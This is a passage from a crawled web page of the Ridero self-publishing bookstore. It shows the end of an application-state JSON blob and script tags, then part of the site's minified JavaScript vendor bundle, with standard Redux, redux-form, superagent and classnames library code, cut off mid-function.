abled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.5366},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1767251862899
body_size: 268837
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1168)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(810),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof 